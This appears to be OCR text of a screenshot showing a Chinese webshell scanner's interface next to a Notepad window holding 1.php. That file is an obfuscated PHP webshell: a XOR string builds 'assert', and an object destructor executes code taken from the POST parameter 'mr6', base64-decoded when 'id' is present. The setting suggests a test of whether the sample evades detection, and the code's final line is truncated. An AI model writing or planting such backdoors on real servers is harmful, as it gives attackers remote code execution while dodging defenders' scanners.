 查杀 隔离 工具 选项 关于
展开
扫描位置 C:\Users\ASUS\Desktop\222
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录... 开始扫描
文件 级别 说明 大小 修改时间 验证值
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class XBZO{
function __destruct(){
$DQYB='~DclQ$'^"\x1f\x37\x10\x9\x23\x50";
return @$DQYB("$this->BMHI");
}
}
$xbzo=new XBZO();
@$xbzo->BMHI=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6
?>